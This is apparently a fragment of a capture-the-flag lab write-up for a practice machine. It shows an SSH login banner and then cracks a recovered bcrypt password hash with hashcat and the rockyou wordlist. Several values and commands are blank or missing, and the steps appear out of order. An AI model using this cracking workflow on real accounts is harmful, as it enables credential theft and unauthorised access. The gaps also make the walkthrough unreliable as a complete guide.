 amay@10.10.11.28's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-190-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
System information as of Wed 23 Apr 2025 12:38:29 PM UTC
System load:  0.7               Processes:             247
Usage of /:   63.4% of 6.51GB   Users logged in:       0
Memory usage: 10%               IPv4 address for eth0: 10.10.11.28
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Aug  5 07:16:49 2024 from 10.10.14.40
"password":
We found a password hash lets move it into a file that will contain all of our hashes for this
echo
We can use https://hashes.com/en/tools/hash_identifier to identify the hash
The next step is to use hashcat is order to crack the password
hashcat -a 0 -m 3200 sea_hashes /usr/share/wordlists/rockyou.txt
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......:
Time.Started.....: Wed Apr 23 08:24:17 2025 (39 secs)
Time.Estimated...: Wed Apr 23 08:24:56 2025 (0 secs)